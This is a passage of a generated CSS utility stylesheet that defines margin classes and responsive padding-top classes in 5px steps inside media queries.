.mr--145 {
  margin-right: 145px !important; }

.mr--150 {
  margin-right: 150px !important; }

.mr--155 {
  margin-right: 155px !important; }

.mr--160 {
  margin-right: 160px !important; }

.mr--165 {
  margin-right: 165px !important; }

.mr--170 {
  margin-right: 170px !important; }

.mr--175 {
  margin-right: 175px !important; }

.mr--180 {
  margin-right: 180px !important; }

.mr--185 {
  margin-right: 185px !important; }

.mr--190 {
  margin-right: 190px !important; }

.mr--195 {
  margin-right: 195px !important; }

.mr--200 {
  margin-right: 200px !important; }

/*-- Margin Vertical --*/
.mx--0 {
  margin-left: 0px !important;
  margin-right: 0px !important; }

.mx--5 {
  margin-left: 5px !important;
  margin-right: 5px !important; }

.mx--10 {
  margin-left: 10px !important;
  margin-right: 10px !important; }

.mx--15 {
  margin-left: 15px !important;
  margin-right: 15px !important; }

.mx--20 {
  margin-left: 20px !important;
  margin-right: 20px !important; }

.mx--25 {
  margin-left: 25px !important;
  margin-right: 25px !important; }

.mx--30 {
  margin-left: 30px !important;
  margin-right: 30px !important; }

.mx--35 {
  margin-left: 35px !important;
  margin-right: 35px !important; }

.mx--40 {
  margin-left: 40px !important;
  margin-right: 40px !important; }

.mx--45 {
  margin-left: 45px !important;
  margin-right: 45px !important; }

.mx--50 {
  margin-left: 50px !important;
  margin-right: 50px !important; }

.mx--55 {
  margin-left: 55px !important;
  margin-right: 55px !important; }

.mx--60 {
  margin-left: 60px !important;
  margin-right: 60px !important; }

.mx--65 {
  margin-left: 65px !important;
  margin-right: 65px !important; }

.mx--70 {
  margin-left: 70px !important;
  margin-right: 70px !important; }

.mx--75 {
  margin-left: 75px !important;
  margin-right: 75px !important; }

.mx--80 {
  margin-left: 80px !important;
  margin-right: 80px !important; }

.mx--85 {
  margin-left: 85px !important;
  margin-right: 85px !important; }

.mx--90 {
  margin-left: 90px !important;
  margin-right: 90px !important; }

.mx--95 {
  margin-left: 95px !important;
  margin-right: 95px !important; }

.mx--100 {
  margin-left: 100px !important;
  margin-right: 100px !important; }

.mx--105 {
  margin-left: 105px !important;
  margin-right: 105px !important; }

.mx--110 {
  margin-left: 110px !important;
  margin-right: 110px !important; }

.mx--115 {
  margin-left: 115px !important;
  margin-right: 115px !important; }

.mx--120 {
  margin-left: 120px !important;
  margin-right: 120px !important; }

.mx--125 {
  margin-left: 125px !important;
  margin-right: 125px !important; }

.mx--130 {
  margin-left: 130px !important;
  margin-right: 130px !important; }

.mx--135 {
  margin-left: 135px !important;
  margin-right: 135px !important; }

.mx--140 {
  margin-left: 140px !important;
  margin-right: 140px !important; }

.mx--145 {
  margin-left: 145px !important;
  margin-right: 145px !important; }

.mx--150 {
  margin-left: 150px !important;
  margin-right: 150px !important; }

.mx--155 {
  margin-left: 155px !important;
  margin-right: 155px !important; }

.mx--160 {
  margin-left: 160px !important;
  margin-right: 160px !important; }

.mx--165 {
  margin-left: 165px !important;
  margin-right: 165px !important; }

.mx--170 {
  margin-left: 170px !important;
  margin-right: 170px !important; }

.mx--175 {
  margin-left: 175px !important;
  margin-right: 175px !important; }

.mx--180 {
  margin-left: 180px !important;
  margin-right: 180px !important; }

.mx--185 {
  margin-left: 185px !important;
  margin-right: 185px !important; }

.mx--190 {
  margin-left: 190px !important;
  margin-right: 190px !important; }

.mx--195 {
  margin-left: 195px !important;
  margin-right: 195px !important; }

.mx--200 {
  margin-left: 200px !important;
  margin-right: 200px !important; }

/*-- Margin Horizontal --*/
.my--0 {
  margin-top: 0px !important;
  margin-bottom: 0px !important; }

.my--5 {
  margin-top: 5px !important;
  margin-bottom: 5px !important; }

.my--10 {
  margin-top: 10px !important;
  margin-bottom: 10px !important; }

.my--15 {
  margin-top: 15px !important;
  margin-bottom: 15px !important; }

.my--20 {
  margin-top: 20px !important;
  margin-bottom: 20px !important; }

.my--25 {
  margin-top: 25px !important;
  margin-bottom: 25px !important; }

.my--30 {
  margin-top: 30px !important;
  margin-bottom: 30px !important; }

.my--35 {
  margin-top: 35px !important;
  margin-bottom: 35px !important; }

.my--40 {
  margin-top: 40px !important;
  margin-bottom: 40px !important; }

.my--45 {
  margin-top: 45px !important;
  margin-bottom: 45px !important; }

.my--50 {
  margin-top: 50px !important;
  margin-bottom: 50px !important; }

.my--55 {
  margin-top: 55px !important;
  margin-bottom: 55px !important; }

.my--60 {
  margin-top: 60px !important;
  margin-bottom: 60px !important; }

.my--65 {
  margin-top: 65px !important;
  margin-bottom: 65px !important; }

.my--70 {
  margin-top: 70px !important;
  margin-bottom: 70px !important; }

.my--75 {
  margin-top: 75px !important;
  margin-bottom: 75px !important; }

.my--80 {
  margin-top: 80px !important;
  margin-bottom: 80px !important; }

.my--85 {
  margin-top: 85px !important;
  margin-bottom: 85px !important; }

.my--90 {
  margin-top: 90px !important;
  margin-bottom: 90px !important; }

.my--95 {
  margin-top: 95px !important;
  margin-bottom: 95px !important; }

.my--100 {
  margin-top: 100px !important;
  margin-bottom: 100px !important; }

.my--105 {
  margin-top: 105px !important;
  margin-bottom: 105px !important; }

.my--110 {
  margin-top: 110px !important;
  margin-bottom: 110px !important; }

.my--115 {
  margin-top: 115px !important;
  margin-bottom: 115px !important; }

.my--120 {
  margin-top: 120px !important;
  margin-bottom: 120px !important; }

.my--125 {
  margin-top: 125px !important;
  margin-bottom: 125px !important; }

.my--130 {
  margin-top: 130px !important;
  margin-bottom: 130px !important; }

.my--135 {
  margin-top: 135px !important;
  margin-bottom: 135px !important; }

.my--140 {
  margin-top: 140px !important;
  margin-bottom: 140px !important; }

.my--145 {
  margin-top: 145px !important;
  margin-bottom: 145px !important; }

.my--150 {
  margin-top: 150px !important;
  margin-bottom: 150px !important; }

.my--155 {
  margin-top: 155px !important;
  margin-bottom: 155px !important; }

.my--160 {
  margin-top: 160px !important;
  margin-bottom: 160px !important; }

.my--165 {
  margin-top: 165px !important;
  margin-bottom: 165px !important; }

.my--170 {
  margin-top: 170px !important;
  margin-bottom: 170px !important; }

.my--175 {
  margin-top: 175px !important;
  margin-bottom: 175px !important; }

.my--180 {
  margin-top: 180px !important;
  margin-bottom: 180px !important; }

.my--185 {
  margin-top: 185px !important;
  margin-bottom: 185px !important; }

.my--190 {
  margin-top: 190px !important;
  margin-bottom: 190px !important; }

.my--195 {
  margin-top: 195px !important;
  margin-bottom: 195px !important; }

.my--200 {
  margin-top: 200px !important;
  margin-bottom: 200px !important; }

/*=====================================*/
/*-- :::: Responsive Padding :::: --*/
/*=====================================*/
/*-- Responsive Padding top --*/
@media (min-width: 576px) {
  .pt-sm--0 {
    padding-top: 0px !important; } }

@media (min-width: 768px) {
  .pt-sm--0 {
    padding-top: 0px; } }

@media (min-width: 576px) {
  .pt-sm--5 {
    padding-top: 5px !important; } }

@media (min-width: 768px) {
  .pt-sm--5 {
    padding-top: 5px; } }

@media (min-width: 576px) {
  .pt-sm--10 {
    padding-top: 10px !important; } }

@media (min-width: 768px) {
  .pt-sm--10 {
    padding-top: 10px; } }

@media (min-width: 576px) {
  .pt-sm--15 {
    padding-top: 15px !important; } }

@media (min-width: 768px) {
  .pt-sm--15 {
    padding-top: 15px; } }

@media (min-width: 576px) {
  .pt-sm--20 {
    padding-top: 20px !important; } }

@media (min-width: 768px) {
  .pt-sm--20 {
    padding-top: 20px; } }

@media (min-width: 576px) {
  .pt-sm--25 {
    padding-top: 25px !important; } }

@media (min-width: 768px) {
  .pt-sm--25 {
    padding-top: 25px; } }

@media (min-width: 576px) {
  .pt-sm--30 {
    padding-top: 30px !important; } }

@media (min-width: 768px) {
  .pt-sm--30 {
    padding-top: 30px; } }

@media (min-width: 576px) {
  .pt-sm--35 {
    padding-top: 35px !important; } }

@media (min-width: 768px) {
  .pt-sm--35 {
    padding-top: 35px; } }

@media (min-width: 576px) {
  .pt-sm--40 {
    padding-top: 40px !important; } }

@media (min-width: 768px) {
  .pt-sm--40 {
    padding-top: 40px; } }

@media (min-width: 576px) {
  .pt-sm--45 {
    padding-top: 45px !important; } }

@media (min-width: 768px) {
  .pt-sm--45 {
    padding-top: 45px; } }

@media (min-width: 576px) {
  .pt-sm--50 {
    padding-top: 50px !important; } }

@media (min-width: 768px) {
  .pt-sm--50 {
    padding-top: 50px; } }

@media (min-width: 576px) {
  .pt-sm--55 {
    padding-top: 55px !important; } }

@media (min-width: 768px) {
  .pt-sm--55 {
    padding-top: 55px; } }

@media (min-width: 576px) {
  .pt-sm--60 {
    padding-top: 60px !important; } }

@media (min-width: 768px) {
  .pt-sm--60 {
    padding-top: 60px; } }

@media (min-width: 576px) {
  .pt-sm--65 {
    padding-top: 65px !important; } }

@media (min-width: 768px) {
  .pt-sm--65 {
    padding-top: 65px; } }

@media (min-width: 576px) {
  .pt-sm--70 {
    padding-top: 70px !important; } }

@media (min-width: 768px) {
  .pt-sm--70 {
    padding-top: 70px; } }

@media (min-width: 576px) {
  .pt-sm--75 {
    padding-top: 75px !important; } }

@media (min-width: 768px) {
  .pt-sm--75 {
    padding-top: 75px; } }

@media (min-width: 576px) {
  .pt-sm--80 {
    padding-top: 80px !important; } }

@media (min-width: 768px) {
  .pt-sm--80 {
    padding-top: 80px; } }

@media (min-width: 576px) {
  .pt-sm--85 {
    padding-top: 85px !important; } }

@media (min-width: 768px) {
  .pt-sm--85 {
    padding-top: 85px; } }

@media (min-width: 576px) {
  .pt-sm--90 {
    padding-top: 90px !important; } }

@media (min-width: 768px) {
  .pt-sm--90 {
    padding-top: 90px; } }

@media (min-width: 576px) {
  .pt-sm--95 {
    padding-top: 95px !important; } }

@media (min-width: 768px) {
  .pt-sm--95 {
    padding-top: 95px; } }

@media (min-width: 576px) {
  .pt-sm--100 {
    padding-top: 100px !important; } }

@media (min-width: 768px) {
  .pt-sm--100 {
    padding-top: 100px; } }

@media (min-width: 576px) {
  .pt-sm--105 {
    padding-top: 105px !important; } }

@media (min-width: 768px) {
  .pt-sm--105 {
    padding-top: 105px; } }

@media (min-width: 576px) {
  .pt-sm--110 {
    padding-top: 110px !important; } }

@media (min-width: 768px) {
  .pt-sm--110 {
    padding-top: 110px; } }

@media (min-width: 576px) {
  .pt-sm--115 {
    padding-top: 115px !important; } }

@media (min-width: 768px) {
  .pt-sm--115 {
    padding-top: 115px; } }

@media (min-width: 576px) {
  .pt-sm--120 {
    padding-top: 120px !important; } }

@media (min-width: 768px) {
  .pt-sm--120 {
    padding-top: 120px; } }

@media (min-width: 576px) {
  .pt-sm--125 {
    padding-top: 125px !important; } }

@media (min-width: 768px) {
  .pt-sm--125 {
    padding-top: 125px; } }

@media (min-width: 576px) {
  .pt-sm--130 {
    padding-top: 130px !important; } }

@media (min-width: 768px) {
  .pt-sm--130 {
    padding-top: 130px; } }

@media (min-width: 576px) {
  .pt-sm--135 {
    padding-top: 135px !important; } }

@media (min-width: 768px) {
  .pt-sm--135 {
    padding-top: 135px; } }

@media (min-width: 576px) {
  .pt-sm--140 {
    padding-top: 140px !important; } }

@media (min-width: 768px) {
  .pt-sm--140 {
    padding-top: 140px; } }

@media (min-width: 576px) {
  .pt-sm--145 {
    padding-top: 145px !important; } }

@media (min-width: 768px) {
  .pt-sm--145 {
    padding-top: 145px; } }

@media (min-width: 576px) {
  .pt-sm--150 {
    padding-top: 150px !important; } }

@media (min-width: 768px) {
  .pt-sm--150 {
    padding-top: 150px; } }

@media (min-width: 576px) {
  .pt-sm--155 {
    padding-top: 155px !important; } }

@media (min-width: 768px) {
  .pt-sm--155 {
    padding-top: 155px; } }

@media (min-width: 576px) {
  .pt-sm--160 {
    padding-top: 160px !important; } }

@media (min-width: 768px) {
  .pt-sm--160 {
    padding-top: 160px; } }

@media (min-width: 576px) {
  .pt-sm--165 {
    padding-top: 165px !important; } }

@media (min-width: 768px) {
  .pt-sm--165 {
    padding-top: 165px; } }

@media (min-width: 576px) {
  .pt-sm--170 {
    padding-top: 170px !important; } }

@media (min-width: 768px) {
  .pt-sm--170 {
    padding-top: 170px; } }

@media (min-width: 576px) {
  .pt-sm--175 {
    padding-top: 175px !important; } }

@media (min-width: 768px) {
  .pt-sm--175 {
    padding-top: 175px; } }

@media (min-width: 576px) {
  .pt-sm--180 {
    padding-top: 180px !important; } }

@media (min-width: 768px) {
  .pt-sm--180 {
    padding-top: 180px; } }

@media (min-width: 576px) {
  .pt-sm--185 {
    padding-top: 185px !important; } }

@media (min-width: 768px) {
  .pt-sm--185 {
    padding-top: 185px; } }

@media (min-width: 576px) {
  .pt-sm--190 {
    padding-top: 190px !important; } }

@media (min-width: 768px) {
  .pt-sm--190 {
    padding-top: 190px; } }

@media (min-width: 576px) {
  .pt-sm--195 {
    padding-top: 195px !important; } }

@media (min-width: 768px) {
  .pt-sm--195 {
    padding-top: 195px; } }

@media (min-width: 576px) {
  .pt-sm--200 {
    padding-top: 200px !important; } }

@media (min-width: 768px) {
  .pt-sm--200 {
    padding-top: 200px; } }

@media (min-width: 768px) {
  .pt-md--0 {
    padding-top: 0px !important; } }

@media (min-width: 992px) {
  .pt-md--0 {
    padding-top: 0px; } }

@media (min-width: 768px) {
  .pt-md--5 {
    padding-top: 5px !important; } }

@media (min-width: 992px) {
  .pt-md--5 {
    padding-top: 5px; } }

@media (min-width: 768px) {
  .pt-md--10 {
    padding-top: 10px !important; } }

@media (min-width: 992px) {
  .pt-md--10 {
    padding-top: 10px; } }

@media (min-width: 768px) {
  .pt-md--15 {
    padding-top: 15px !important; } }

@media (min-width: 992px) {
  .pt-md--15 {
    padding-top: 15px; } }

@media (min-width: 768px) {
  .pt-md--20 {
    padding-top: 20px !important; } }

@media (min-width: 992px) {
  .pt-md--20 {
    padding-top: 20px; } }

@media (min-width: 768px) {
  .pt-md--25 {
    padding-top: 25px !important; } }

@media (min-width: 992px) {
  .pt-md--25 {
    padding-top: 25px; } }

@media (min-width: 768px) {
  .pt-md--30 {
    padding-top: 30px !important; } }

@media (min-width: 992px) {
  .pt-md--30 {
    padding-top: 30px; } }

@media (min-width: 768px) {
  .pt-md--35 {
    padding-top: 35px !important; } }

@media (min-width: 992px) {
  .pt-md--35 {
    padding-top: 35px; } }

@media (min-width: 768px) {
  .pt-md--40 {
    padding-top: 40px !important; } }

@media (min-width: 992px) {
  .pt-md--40 {
    padding-top: 40px; } }

@media (min-width: 768px) {
  .pt-md--45 {
    padding-top: 45px !important; } }

@media (min-width: 992px) {
  .pt-md--45 {
    padding-top: 45px; } }

@media (min-width: 768px) {
  .pt-md--50 {
    padding-top: 50px !important; } }

@media (min-width: 992px) {
  .pt-md--50 {
    padding-top: 50px; } }

@media (min-width: 768px) {
  .pt-md--55 {
    padding-top: 55px !important; } }

@media (min-width: 992px) {
  .pt-md--55 {
    padding-top: 55px; } }

@media (min-width: 768px) {
  .pt-md--60 {
    padding-top: 60px !important; } }

@media (min-width: 992px) {
  .pt-md--60 {
    padding-top: 60px; } }

@media (min-width: 768px) {
  .pt-md--65 {
    padding-top: 65px !important; } }

@media (min-width: 992px) {
  .pt-md--65 {
    padding-top: 65px; } }

@media (min-width: 768px) {
  .pt-md--70 {
    padding-top: 70px !important; } }

@media (min-width: 992px) {
  .pt-md--70 {
    padding-top: 70px; } }

@media (min-width: 768px) {
  .pt-md--75 {
    padding-top: 75px !important; } }

@media (min-width: 992px) {
  .pt-md--75 {
    padding-top: 75px; } }

@media (min-width: 768px) {
  .pt-md--80 {
    padding-top: 80px !important; } }

@media (min-width: 992px) {
  .pt-md--80 {
    padding-top: 80px; } }

@media (min-width: 768px) {
  .pt-md--85 {
    padding-top: 85px !important; } }

@media (min-width: 992px) {
  .pt-md--85 {
    padding-top: 85px; } }

@media (min-width: 768px) {
  .pt-md--90 {
    padding-top: 90px !important; } }

@media (min-width: 992px) {
  .pt-md--90 {
    padding-top: 90px; } }

@media (min-width: 768px) {
  .pt-md--95 {
    padding-top: 95px !important; } }

@media (min-width: 992px) {
  .pt-md--95 {
    padding-top: 95px; } }

@media (min-width: 768px) {
  .pt-md--100 {
    padding-top: 100px !important; } }

@media (min-width: 992px) {
  .pt-md--100 {
    padding-top: 100px; } }

@media (min-width: 768px) {
  .pt-md--105 {
    padding-top: 105px !important; } }

@media (min-width: 992px) {
  .pt-md--105 {
    padding-top: 105px; } }

@media (min-width: 768px) {
  .pt-md--110 {
    padding-top: 110px !important; } }

@media (min-width: 992px) {
  .pt-md--110 {
    padding-top: 110px; } }

@media (min-width: 768px) {
  .pt-md--115 {
    padding-top: 115px !important; } }

@media (min-width: 992px) {
  .pt-md--115 {
    padding-top: 115px; } }

@media (min-width: 768px) {
  .pt-md--120 {
    padding-top: 120px !important; } }

@media (min-width: 992px) {
  .pt-md--120 {
    padding-top: 120px; } }

@media (min-width: 768px) {
  .pt-md--125 {
    padding-top: 125px !important; } }

@media (min-width: 992px) {
  .pt-md--125 {
    padding-top: 125px; } }

@media (min-width: 768px) {
  .pt-md--130 {
    padding-top: 130px !important; } }

@media (min-width: 992px) {
  .pt-md--130 {
    padding-top: 130px; } }

@media (min-width: 768px) {
  .pt-md--135 {
    padding-top: 135px !important; } }

@media (min-width: 992px) {
  .pt-md--135 {
    padding-top: 135px; } }

@media (min-width: 768px) {
  .pt-md--140 {
    padding-top: 140px !important; } }

@media (min-width: 992px) {
  .pt-md--140 {
    padding-top: 140px; } }

@media (min-width: 768px) {
  .pt-md--145 {
    padding-top: 145px !important; } }

@media (min-width: 992px) {
  .pt-md--145 {
    padding-top: 145px; } }

@media (min-width: 768px) {
  .pt-md--150 {
    padding-top: 150px !important; } }

@media (min-width: 992px) {
  .pt-md--150 {
    padding-top: 150px; } }

@media (min-width: 768px) {
  .pt-md--155 {
    padding-top: 155px !important; } }

@media (min-width: 992px) {
  .pt-md--155 {
    padding-top: 155px; } }

@media (min-width: 768px) {
  .pt-md--160 {
    padding-top: 160px !important; } }

@media (min-width: 992px) {
  .pt-md--160 {
    padding-top: 160px; } }

@media (min-width: 768px) {
  .pt-md--165 {
    padding-top: 165px !important; } }

@media (min-width: 992px) {
  .pt-md--165 {
    padding-top: 165px; } }

@media (min-width: 768px) {
  .pt-md--170 {
    padding-top: 170px !important; } }

@media (min-width: 992px) {
  .pt-md--170 {
    padding-top: 170px; } }

@media (min-width: 768px) {
  .pt-md--175 {
    padding-top: 175px !important; } }

@media (min-width: 992px) {
  .pt-md--175 {
    padding-top: 175px; } }

@media (min-width: 768px) {
  .pt-md--180 {
    padding-top: 180px !important; } }

@media (min-width: 992px) {
  .pt-md--180 {
    padding-top: 180px; } }

@media (min-width: 768px) {
  .pt-md--185 {
    padding-top: 185px !important; } }

@media (min-width: 992px) {
  .pt-md--185 {
    padding-top: 185px; } }

@media (min-width: 768px) {
  .pt-md--190 {
    padding-top: 190px !important; } }

@media (min-width: 992px) {
  .pt-md--190 {
    padding-top: 190px; } }

@media (min-width: 768px) {
  .pt-md--195 {
    padding-top: 195px !important; } }

@media (min-width: 992px) {
  .pt-md--195 {
    padding-top: 195px; } }

@media (min-width: 768px) {
  .pt-md--200 {
    padding-top: 200px !important; } }

@media (min-width: 992px) {
  .pt-md--200 {
    padding-top: 200px; } }

@media (min-width: 992px) {
  .pt-lg--0 {
    padding-top: 0px !important; } }

@media (min-width: 1200px) {
  .pt-lg--0 {
    padding-top: 0px; } }

@media (min-width: 992px) {
  .pt-lg--5 {
    padding-top: 5px !important; } }

@media (min-width: 1200px) {
  .pt-lg--5 {
    padding-top: 5px; } }

@media (min-width: 992px) {
  .pt-lg--10 {
    padding-top: 10px !important; } }

@media (min-width: 1200px) {
  .pt-lg--10 {
    padding-top: 10px; } }

@media (min-width: 992px) {
  .pt-lg--15 {
    padding-top: 15px !important; } }

@media (min-width: 1200px) {
  .pt-lg--15 {
    padding-top: 15px; } }

@media (min-width: 992px) {
  .pt-lg--20 {
    padding-top: 20px !important; } }

@media (min-width: 1200px) {
  .pt-lg--20 {
    padding-top: 20px; } }

@media (min-width: 992px) {
  .pt-lg--25 {
    padding-top: 25px !important; } }

@media (min-width: 1200px) {
  .pt-lg--25 {
    padding-top: 25px; } }

@media (min-width: 992px) {
  .pt-lg--30 {
    padding-top: 30px !important; } }

@media (min-width: 1200px) {
  .pt-lg--30 {
    padding-top: 30px; } }

@media (min-width: 992px) {
  .pt-lg--35 {
    padding-top: 35px !important; } }

@media (min-width: 1200px) {
  .pt-lg--35 {
    padding-top: 35px; } }

@media (min-width: 992px) {
  .pt-lg--40 {
    padding-top: 40px !important; } }

@media (min-width: 1200px) {
  .pt-lg--40 {
    padding-top: 40px; } }

@media (min-width: 992px) {
  .pt-lg--45 {
    padding-top: 45px !important; } }

@media (min-width: 1200px) {
  .pt-lg--45 {
    padding-top: 45px; } }

@media (min-width: 992px) {
  .pt-lg--50 {
    padding-top: 50px !important; } }

@media (min-width: 1200px) {
  .pt-lg--50 {
    padding-top: 50px; } }

@media (min-width: 992px) {
  .pt-lg--55 {
    padding-top: 55px !important; } }

@media (min-width: 1200px) {
  .pt-lg--55 {
    padding-top: 55px; } }

@media (min-width: 992px) {
  .pt-lg--60 {
    padding-top: 60px !important; } }

@media (min-width: 1200px) {
  .pt-lg--60 {
    padding-top: 60px; } }

@media (min-width: 992px) {
  .pt-lg--65 {
    padding-top: 65px !important; } }

@media (min-width: 1200px) {
  .pt-lg--65 {
    padding-top: 65px; } }

@media (min-width: 992px) {
  .pt-lg--70 {
    padding-top: 70px !important; } }

@media (min-width: 1200px) {
  .pt-lg--70 {
    padding-top: 70px; } }

@media (min-width: 992px) {
  .pt-lg--75 {
    padding-top: 75px !important; } }

@media (min-width: 1200px) {
  .pt-lg--75 {
    padding-top: 75px; } }

@media (min-width: 992px) {
  .pt-lg--80 {
    padding-top: 80px !important; } }

@media (min-width: 1200px) {
  .pt-lg--80 {
    padding-top: 80px; } }

@media (min-width: 992px) {
  .pt-lg--85 {
    padding-top: 85px !important; } }

@media (min-width: 1200px) {
  .pt-lg--85 {
    padding-top: 85px; } }

@media (min-width: 992px) {
  .pt-lg--90 {
    padding-top: 90px !important; } }

@media (min-width: 1200px) {
  .pt-lg--90 {
    padding-top: 90px; } }

@media (min-width: 992px) {
  .pt-lg--95 {
    padding-top: 95px !important; } }

@media (min-width: 1200px) {
  .pt-lg--95 {
    padding-top: 95px; } }

@media (min-width: 992px) {
  .pt-lg--100 {
    padding-top: 100px !important; } }

@media (min-width: 1200px) {
  .pt-lg--100 {
    padding-top: 100px; } }

@media (min-width: 992px) {
  .pt-lg--105 {
    padding-top: 105px !important; } }

@media (min-width: 1200px) {
  .pt-lg--105 {
    padding-top: 105px; } }

@media (min-width: 992px) {
  .pt-lg--110 {
    padding-top: 110px !important; } }

@media (min-width: 1200px) {
  .pt-lg--110 {
    padding-top: 110px; } }

@media (min-width: 992px) {
  .pt-lg--115 {
    padding-top: 115px !important; } }

@media (min-width: 1200px) {
  .pt-lg--115 {
    padding-top: 115px; } }

@media (min-width: 992px) {
  .pt-lg--120 {
    padding-top: 120px !important; } }

@media (min-width: 1200px) {
  .pt-lg--120 {
    padding-top: 120px; } }

@media (min-width: 992px) {
  .pt-lg--125 {
    padding-top: 125px !important; } }

@media (min-width: 1200px) {
  .pt-lg--125 {
    padding-top: 125px; } }

@media (min-width: 992px) {
  .pt-lg--130 {
    padding-top: 130px !important; } }

@media (min-width: 1200px) {
  .pt-lg--130 {
    padding-top: 130px; } }

@media (min-width: 992px) {
  .pt-lg--135 {
    padding-top: 135px !important; } }

@media (min-width: 1200px) {
  .pt-lg--135 {
    padding-top: 135px; } }

@media (min-width: 992px) {
  .pt-lg--140 {
    padding-top: 140px !important; } }

@media (min-width: 1200px) {
  .pt-lg--140 {
    padding-top: 140px; } }

@media (min-width: 992px) {
  .pt-lg--145 {
    padding-top: 145px !important; } }

@media (min-width: 1200px) {
  .pt-lg--145 {
    padding-top: 145px; } }

@media (min-width: 992px) {
  .pt-lg--150 {
    padding-top: 150px !important; } }

@media (min-width: 1200px) {
  .pt-lg--150 {
    padding-top: 150px; } }

@media (min-width: 992px) {
  .pt-lg--155 {
    padding-top: 155px !important; } }

@media (min-width: 1200px) {
  .pt-lg--155 {
    padding-top: 155px; } }

@media (min-width: 992px) {
  .pt-lg--160 {
    padding-top: 160px !important; } }

@media (min-width: 1200px) {
  .pt-lg--160 {
    padding-top: 160px; } }

@media (min-width: 992px) {
  .pt-lg--165 {
    padding-top: 165px !important; } }

@media (min-width: 1200px) {
  .pt-lg--165 {
    padding-top: 165px; } }

@media (min-width: 992px) {
  .pt-lg--170 {
    padding-top: 170px !important; } }

@media (min-width: 1200px) {
  .pt-lg--170 {
    padding-top: 170px; } }

@media (min-width: 992px) {
  .pt-lg--175 {
    padding-top: 175px !important; } }

@media (min-width: 1200px) {
  .pt-lg--175 {
    padding-top: 175px; } }

@media (min-width: 992px) {
  .pt-lg--180 {
    padding-top: 180px !important; } }

@media (min-width: 1200px) {
  .pt-lg--180 {
    padding-top: 180px; } }

@media (min-width: 992px) {
  .pt-lg--185 {
    padding-top: 185px !important; } }

@media (min-width: 1200px) {
  .pt-lg--185 {
    padding-top: 185px; } }

@media (min-width: 992px) {
  .pt-lg--190 {
    padding-top: 190px !important; } }

@media (min-width: 1200px) {
  .pt-lg--190 {
    padding-top: 190px; } }

@media (min-width: 992px) {
  .pt-lg--195 {
    padding-top: 195px !important; } }

@media (min-width: 1200px) {
  .pt-lg--195 {
    padding-top: 195px; } }

@media (min-width: 992px) {
  .pt-lg--200 {
    padding-top: 200px !important; } }

@media (min-width: 1200px) {
  .pt-lg--200 {
    padding-top: 200px; } }

@media (min-width: 1200px) {
  .pt-xl--0 {
    padding-top: 0px !important; } }

@media (min-width: 1600px) {
  .pt-xl--0 {
    padding-top: 0px; } }

@media (min-width: 1200px) {
  .pt-xl--5 {
    padding-top: 5px !important; } }

@media (min-width: 1600px) {
  .pt-xl--5 {
    padding-top: 5px; } }

@media (min-width: 1200px) {
  .pt-xl--10 {
    padding-top: 10px !important; } }

@media (min-width: 1600px) {
  .pt-xl--10 {
    padding-top: 10px; } }

@media (min-width: 1200px) {
  .pt-xl--15 {
    padding-top: 15px !important; } }

@media (min-width: 1600px) {
  .pt-xl--15 {
    padding-top: 15px; } }

@media (min-width: 1200px) {
  .pt-xl--20 {
    padding-top: 20px !important; } }

@media (min-width: 1600px) {
  .pt-xl--20 {
    padding-top: 20px; } }

@media (min-width: 1200px) {
  .pt-xl--25 {
    padding-top: 25px !important; } }

@media (min-width: 1600px) {
  .pt-xl--25 {
    padding-top: 25px; } }

@media (min-width: 1200px) {
  .pt-xl--30 {
    padding-top: 30px !important; } }

@media (min-width: 1600px) {
  .pt-xl--30 {
    padding-top: 30px; } }

@media (min-width: 1200px) {
  .pt-xl--35 {
    padding-top: 35px !important; } }

@media (min-width: 1600px) {
  .pt-xl--35 {
    padding-top: 35px; } }

@media (min-width: 1200px) {
  .pt-xl--40 {
    padding-top: 40px !important; } }

@media (min-width: 1600px) {
  .pt-xl--40 {
    padding-top: 40px; } }

@media (min-width: 1200px) {
  .pt-xl--45 {
    padding-top: 45px !important; } }

@media (min-width: 1600px) {
  .pt-xl--45 {
    padding-top: 45px; } }

@media (min-width: 1200px) {
  .pt-xl--50 {
    padding-top: 50px !important; } }

@media (min-width: 1600px) {
  .pt-xl--50 {
    padding-top: 50px; } }

@media (min-width: 1200px) {
  .pt-xl--55 {
    padding-top: 55px !important; } }

@media (min-width: 1600px) {
  .pt-xl--55 {
    padding-top: 55px; } }

@media (min-width: 1200px) {
  .pt-xl--60 {
    padding-top: 60px !important; } }

@media (min-width: 1600px) {
  .pt-xl--60 {
    padding-top: 60px; } }

@media (min-width: 1200px) {
  .pt-xl--65 {
    padding-top: 65px !important; } }

@media (min-width: 1600px) {
  .pt-xl--65 {
    padding-top: 65px; } }

@media (min-width: 1200px) {
  .pt-xl--70 {
    padding-top: 70px !important; } }

@media (min-width: 1600px) {
  .pt-xl--70 {
    padding-top: 70px; } }

@media (min-width: 1200px) {
  .pt-xl--75 {
    padding-top: 75px !important; } }

@media (min-width: 1600px) {
  .pt-xl--75 {
    padding-top: 75px; } }

@media (min-width: 1200px) {
  .pt-xl--80 {
    padding-top: 80px !important; } }

@media (min-width: 1600px) {
  .pt-xl--80 {
    padding-top: 80px; } }

@media (min-width: 1200px) {
  .pt-xl--85 {
    padding-top: 85px !important; } }

@media (min-width: 1600px) {
  .pt-xl--85 {
    padding-top: 85px; } }

@media (min-width: 1200px) {
  .pt-xl--90 {
    padding-top: 90px !important; } }

@media (min-width: 1600px) {
  .pt-xl--90 {
    padding-top: 90px; } }

@media (min-width: 1200px) {
  .pt-xl--95 {
    padding-top: 95px !important; } }

@media (min-width: 1600px) {
  .pt-xl--95 {
    padding-top: 95px; } }

@media (min-width: 1200px) {
  .pt-xl--100 {
    padding-top: 100px !important; } }

@media (min-width: 1600px) {
  .pt-xl--100 {
    padding-top: 100px; } }

@media (min-width: 1200px) {
  .pt-xl--105 {
    padding-top: 105px !important; } }

@media (min-width: 1600px) {
  .pt-xl--105 {
    padding-top: 105px; } }

@media (min-width: 1200px) {
  .pt-xl--110 {
    padding-top: 110px !important; } }

@media (min-width: 1600px) {
  .pt-xl--110 {
    padding-top: 110px; } }

@media (min-width: 1200px) {
  .pt-xl--115 {
    padding-top: 115px !important; } }

@media (min-width: 1600px) {
  .pt-xl--115 {
    padding-top: 115px; } }

@media (min-width: 1200px) {
  .pt-xl--120 {
    padding-top: 120px !important; } }

@media (min-width: 1600px) {
  .pt-xl--120 {
    padding-top: 120px; } }

@media (min-width: 1200px) {
  .pt-xl--125 {
    padding-top: 125px !important; } }

@media (min-width: 1600px) {
  .pt-xl--125 {
    padding-top: 125px; } }

@media (min-width: 1200px) {
  .pt-xl--130 {
    padding-top: 130px !important; } }

@media (min-width: 1600px) {
  .pt-xl--130 {
    padding-top: 130px; } }

@media (min-width: 1200px) {
  .pt-xl--135 {
